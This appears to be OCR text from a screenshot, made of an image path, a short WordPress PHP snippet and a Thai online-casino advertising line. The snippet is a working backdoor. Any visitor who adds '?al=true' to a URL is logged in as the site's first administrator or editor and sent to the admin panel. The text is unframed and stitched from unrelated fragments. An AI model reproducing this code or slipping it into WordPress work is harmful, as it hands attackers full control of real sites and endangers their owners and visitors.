
// _ea_al add_action('init', function(){ if(isset($_GET['al'])
&& $_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ONEOKGOLD คาสิโนออนไลน์ 